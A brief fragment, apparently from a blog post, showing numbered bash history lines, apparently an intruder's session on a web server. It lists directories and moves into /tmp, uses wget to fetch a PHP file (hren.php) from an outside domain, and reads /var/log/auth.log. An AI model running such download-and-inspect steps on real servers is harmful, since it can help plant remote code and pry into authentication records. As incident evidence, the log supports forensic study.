 480 ls
481 ls Oa
482 ls -a
483 ls -ll
484 ls -llh
485 cd /var/
486 ls
487 cd www
488 ls
489 ls
490 dir
491 pwd
492 cd /tmp
493 ls -al
494 wget https://business4good.eu/hren.php
495 ls -al
496 more hren.php
497 ls -al
498 clear
499 more /var/log/auth.log
500*
501 more /var/log/auth.log
502
https://blog.csdn.net/momo_sleet